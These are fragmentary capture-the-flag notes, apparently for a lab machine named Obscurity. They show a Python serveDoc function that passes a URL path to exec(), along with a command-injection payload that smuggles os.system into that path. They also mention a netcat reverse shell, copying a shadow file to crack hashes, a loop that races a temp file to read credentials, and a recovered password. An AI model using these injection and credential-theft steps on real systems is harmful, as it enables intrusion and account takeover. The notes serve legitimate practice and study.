 Obsecurity
some basic knowledge in python will guide you
servdoc function use to reverse shell
port 8080
def serveDoc(self, path, docRoot):
path = urllib.parse.unquote(path)
try:
info = "output = 'Document: {}'"
exec(info.format(path))
cwd = os.path.dirname(os.path.realpath(__file__))
docRoot = os.path.join(cwd, docRoot)
hold th copied shadow file to get hash
2 fuzzing
1 SuperSecureServer.py
path = "\';os.system('whoami')#"
nc on attcker
check.txt
SuperSecurecrypt.py → out.txt
alexandrovich
SuperSecurecrypt.py → passwd : robert
PasswordRemainder.txt
BetterSSH
flag
terminal 1
terminal 2
while sleep 0.1;do cat /tmp/SSH/x 2>/dev/null; done
run the program
passwd hash
decrypt to get root passwd
flag
suriya_muthusamy